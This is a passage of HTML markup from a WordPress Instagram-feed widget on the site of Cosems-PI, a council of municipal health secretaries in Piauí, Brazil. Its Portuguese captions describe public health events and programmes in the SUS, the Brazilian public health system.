Cqxfpgb1fgcCOyoP0CdUJo_bndCDBA&amp;oe=674311FA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467332574_18379817599103068_8644881988601369127_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1pxbKHKLFWkQ7kNvgF4mwPy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYDoMhQp0Snc4Ed0Cqxfpgb1fgcCOyoP0CdUJo_bndCDBA&amp;oe=674311FA&quot;}">
			<span class="sbi-screenreader">Foram dois dias de intensas apresentações, que des</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Foram dois dias de intensas apresentações, que destacaram a riqueza das trocas de experiências e a força do SUS no Piauí! ✅

🤝🩺 As iniciativas apresentadas são fruto do compromisso com uma saúde pública mais acessível e eficiente. 

👏🏽✨ O Cosems-PI reconhece e parabeniza as gestões municipais que, diariamente, incentivam ações que fazem a diferença na vida da população, assim como os profissionais de saúde que estão na linha de frente, garantindo a assistência necessária ao usuário do SUS." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17911082835042103" data-date="1731518646">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCUd9lyvpbp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/466798428_18379633417103068_5202352709580089069_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9D8bPl38TrQQ7kNvgEAtN3P&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYA6Iu0wg3Awe3xrvqCeT2e89jgEvvSaPYPWJdCMsFXFFQ&#038;oe=6742ED1A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/466798428_18379633417103068_5202352709580089069_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9D8bPl38TrQQ7kNvgEAtN3P&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA6Iu0wg3Awe3xrvqCeT2e89jgEvvSaPYPWJdCMsFXFFQ&amp;oe=6742ED1A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/466798428_18379633417103068_5202352709580089069_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9D8bPl38TrQQ7kNvgEAtN3P&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA6Iu0wg3Awe3xrvqCeT2e89jgEvvSaPYPWJdCMsFXFFQ&amp;oe=6742ED1A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/466798428_18379633417103068_5202352709580089069_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9D8bPl38TrQQ7kNvgEAtN3P&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA6Iu0wg3Awe3xrvqCeT2e89jgEvvSaPYPWJdCMsFXFFQ&amp;oe=6742ED1A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/466798428_18379633417103068_5202352709580089069_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9D8bPl38TrQQ7kNvgEAtN3P&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA6Iu0wg3Awe3xrvqCeT2e89jgEvvSaPYPWJdCMsFXFFQ&amp;oe=6742ED1A&quot;}">
			<span class="sbi-screenreader">🩺 Avanços na saúde prisional do Piauí! 

Grupo con</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🩺 Avanços na saúde prisional do Piauí! 

Grupo condutor da PNAISP, colegiado que o #CosemsPI integra, realizou uma visita técnica na penitenciária Dom Abel Alonso Núnez em Bom Jesus. 

Em parceria com a @saudegovpi e @sejus_piaui, o trabalho é focado em aprimorar o atendimento à população privada de liberdade e fortalecer o SUS. ✅✨

@sheyllamaranhao, assessora técnica do Cosems-PI e membro da PNAISP, esteve presente representando a instituição." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18465996649015602" data-date="1731448932">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DCSY6jDPbHN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/466688944_444842811645241_3719984579723188071_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=05zh1jsjGcEQ7kNvgEO9dSI&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYAJK6K_F8EH3qjXu7SwdchU1Ll2qFVfyTjjx7dxrTSOSQ&#038;oe=6743107C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/466688944_444842811645241_3719984579723188071_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=05zh1jsjGcEQ7kNvgEO9dSI&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAJK6K_F8EH3qjXu7SwdchU1Ll2qFVfyTjjx7dxrTSOSQ&amp;oe=6743107C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/466688944_444842811645241_3719984579723188071_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=05zh1jsjGcEQ7kNvgEO9dSI&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAJK6K_F8EH3qjXu7SwdchU1Ll2qFVfyTjjx7dxrTSOSQ&amp;oe=6743107C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/466688944_444842811645241_3719984579723188071_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=05zh1jsjGcEQ7kNvgEO9dSI&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAJK6K_F8EH3qjXu7SwdchU1Ll2qFVfyTjjx7dxrTSOSQ&amp;oe=6743107C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/466688944_444842811645241_3719984579723188071_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=05zh1jsjGcEQ7kNvgEO9dSI&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAJK6K_F8EH3qjXu7SwdchU1Ll2qFVfyTjjx7dxrTSOSQ&amp;oe=6743107C&quot;}">
			<span class="sbi-screenreader">O SUS que acreditamos na Mostra Nacional Brasil, A</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="O SUS que acreditamos na Mostra Nacional Brasil, Aqui tem SUS 🇧🇷 🩺

O Cosems-PI parabeniza os municípios que, nesta terça-feira (12), mostraram ao Brasil o que vem melhorando a qualidade de vida da população de nosso estado. 

É a força de nossas gestões municipais de saúde que transformam e impactam vida todos os dias no SUS. 👏🏽✨" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17886987477120609" data-date="1731363180">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DCPzktdvNuI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/466409019_903959878073557_4939845835967435350_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RCLWd3KeR-AQ7kNvgH4z-o-&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYA4H3xAIyReIMpE_bhfnJQIXSIG7Eg3xJ90cUJJSH65lw&#038;oe=6742F98B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/466409019_903959878073557_4939845835967435350_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RCLWd3KeR-AQ7kNvgH4z-o-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA4H3xAIyReIMpE_bhfnJQIXSIG7Eg3xJ90cUJJSH65lw&amp;oe=6742F98B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/466409019_903959878073557_4939845835967435350_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RCLWd3KeR-AQ7kNvgH4z-o-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA4H3xAIyReIMpE_bhfnJQIXSIG7Eg3xJ90cUJJSH65lw&amp;oe=6742F98B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/466409019_903959878073557_4939845835967435350_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RCLWd3KeR-AQ7kNvgH4z-o-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA4H3xAIyReIMpE_bhfnJQIXSIG7Eg3xJ90cUJJSH65lw&amp;oe=6742F98B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/466409019_903959878073557_4939845835967435350_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RCLWd3KeR-AQ7kNvgH4z-o-&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYA4H3xAIyReIMpE_bhfnJQIXSIG7Eg3xJ90cUJJSH65lw&amp;oe=6742F98B&quot;}">
			<span class="sbi-screenreader">🤰🏻✨ CIB aprova o Plano da Rede Alyne no Piauí. 

🚼</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🤰🏻✨ CIB aprova o Plano da Rede Alyne no Piauí. 

🚼 O programa do @governofederal visa reduzir a mortalidade materna no Brasil através do cuidado humanizado para gestantes, parturientes, puérperas e crianças. 

É uma estratégia que vai reestruturar a Rede Cegonha e tem o objetivo de reduzir a mortalidade materna em 25%. 👩‍🍼

☑️ Link para mais informações nos stories!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857313865297461" data-date="1731346751">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCPWGOPvFJo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/466792803_18379343287103068_3128570208042134141_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=zYeykLLcvRcQ7kNvgGEM59Z&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYBFIwRGu0UkYNi-KOw1Eie0uCu7dsW1ZxeKIWGN-KFlvg&#038;oe=6742EBED"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/466792803_18379343287103068_3128570208042134141_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=zYeykLLcvRcQ7kNvgGEM59Z&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBFIwRGu0UkYNi-KOw1Eie0uCu7dsW1ZxeKIWGN-KFlvg&amp;oe=6742EBED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/466792803_18379343287103068_3128570208042134141_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=zYeykLLcvRcQ7kNvgGEM59Z&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBFIwRGu0UkYNi-KOw1Eie0uCu7dsW1ZxeKIWGN-KFlvg&amp;oe=6742EBED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/466792803_18379343287103068_3128570208042134141_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=zYeykLLcvRcQ7kNvgGEM59Z&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBFIwRGu0UkYNi-KOw1Eie0uCu7dsW1ZxeKIWGN-KFlvg&amp;oe=6742EBED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/466792803_18379343287103068_3128570208042134141_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=zYeykLLcvRcQ7kNvgGEM59Z&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBFIwRGu0UkYNi-KOw1Eie0uCu7dsW1ZxeKIWGN-KFlvg&amp;oe=6742EBED&quot;}">
			<span class="sbi-screenreader">🇧🇷 Piauí na 19ª Mostra Brasil, Aqui tem SUS 

Conf</span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇧🇷 Piauí na 19ª Mostra Brasil, Aqui tem SUS 

Confira a lista dos trabalhos que serão apresentados entre o dia 12 e 14 de novembro, de forma virtual. 

Link das transmissões na bio!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17978026463784019" data-date="1730830550">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DB_9hdfvfpe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/465772782_18378458527103068_7134068773787797644_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=iMchnuVdsPwQ7kNvgFViiRb&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&#038;oh=00_AYAh79-_m8lICofpASV1ZV7M-VJnodzF6GvIfi_iniTR9w&#038;oe=67395672"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/465772782_18378458527103068_7134068773787797644_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iMchnuVdsPwQ7kNvgFViiRb&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYAh79-_m8lICofpASV1ZV7M-VJnodzF6GvIfi_iniTR9w&amp;oe=67395672&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/465772782_18378458527103068_7134068773787797644_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iMchnuVdsPwQ7kNvgFViiRb&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYAh79-_m8lICofpASV1ZV7M-VJnodzF6GvIfi_iniTR9w&amp;oe=67395672&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/465772782_18378458527103068_7134068773787797644_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iMchnuVdsPwQ7kNvgFViiRb&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYAh79-_m8lICofpASV1ZV7M-VJnodzF6GvIfi_iniTR9w&amp;oe=67395672&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/465772782_18378458527103068_7134068773787797644_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=iMchnuVdsPwQ7kNvgFViiRb&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYAh79-_m8lICofpASV1ZV7M-VJnodzF6GvIfi_iniTR9w&amp;oe=67395672&quot;}">
			<span class="sbi-screenreader">🫀🩺 O Cosems-PI esteve reunido com os promotores de</span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🫀🩺 O Cosems-PI esteve reunido com os promotores de justiça Karla Furtado e Enir Pontes, além de representantes da @saudegovpi e do HU, no @mppioficial, para discutir ações voltadas à Atenção Cardiovascular de Alta Complexidade no Piauí.

🤝 No encontro, foi acordado uma qualificação para os municípios, voltada à Atenção Primária à Saúde (APS) e coordenada pelo @hu.ufpi, além da construção do Protocolo de Acesso ao Cirurgião Vascular." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18027637208602846" data-date="1730496304">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DB1__9HPN4u/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/465454206_18377842627103068_7025000230081690441_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_yXNTWAn_5AQ7kNvgFcKlD3&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&#038;oh=00_AYALWuubjQgUaAeQAm5VkmQIrfM8BmLJnoxABJjckrqPWQ&#038;oe=673961D8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465454206_18377842627103068_7025000230081690441_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_yXNTWAn_5AQ7kNvgFcKlD3&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYALWuubjQgUaAeQAm5VkmQIrfM8BmLJnoxABJjckrqPWQ&amp;oe=673961D8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465454206_18377842627103068_7025000230081690441_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_yXNTWAn_5AQ7kNvgFcKlD3&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYALWuubjQgUaAeQAm5VkmQIrfM8BmLJnoxABJjckrqPWQ&amp;oe=673961D8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465454206_18377842627103068_7025000230081690441_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_yXNTWAn_5AQ7kNvgFcKlD3&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYALWuubjQgUaAeQAm5VkmQIrfM8BmLJnoxABJjckrqPWQ&amp;oe=673961D8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465454206_18377842627103068_7025000230081690441_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_yXNTWAn_5AQ7kNvgFcKlD3&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYALWuubjQgUaAeQAm5VkmQIrfM8BmLJnoxABJjckrqPWQ&amp;oe=673961D8&quot;}">
			<span class="sbi-screenreader">🏥🧑🏻‍⚕️ Estratégias de abordagem preventiva, avalia</span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🏥🧑🏻‍⚕️ Estratégias de abordagem preventiva, avaliação do controle de contatos para prevenção de futuros novos casos e o contexto epidemiológico da tuberculose foram tratados no I Simpósio de Tuberculose, encontro organizado pela @saudegovpi e a @ufpi, que aconteceu nos dias 30 e 31 de outubro, com a participação da assessora técnica do Cosems-PI, Sheylla Maranhão. 

Participaram também da ação equipes de Atenção Básica dos municípios, o @crmpiuai, @mppioficial, e outras órgãos envolvidos com a saúde pública." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17961821699703770" data-date="1730493560">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DB16w-IP3Y8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/465356981_18377837359103068_755895563639954144_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=pSOnqassdy8Q7kNvgF3vS_j&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&#038;oh=00_AYDJai3zuAYahBBGzGlPZkv3-Y8DapGOQH7e1K7aDTraDw&#038;oe=67396074"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465356981_18377837359103068_755895563639954144_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pSOnqassdy8Q7kNvgF3vS_j&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYDJai3zuAYahBBGzGlPZkv3-Y8DapGOQH7e1K7aDTraDw&amp;oe=67396074&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465356981_18377837359103068_755895563639954144_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pSOnqassdy8Q7kNvgF3vS_j&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYDJai3zuAYahBBGzGlPZkv3-Y8DapGOQH7e1K7aDTraDw&amp;oe=67396074&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465356981_18377837359103068_755895563639954144_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pSOnqassdy8Q7kNvgF3vS_j&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AEBO2xj4vk-rSJ8LMD-Dmdm&amp;oh=00_AYDJai3zuAYahBBGzGlPZkv3-Y8DapGOQH7e1K7aDTraDw&amp;oe=67396074&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/465356981_18377837359103068_755895563639954144_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_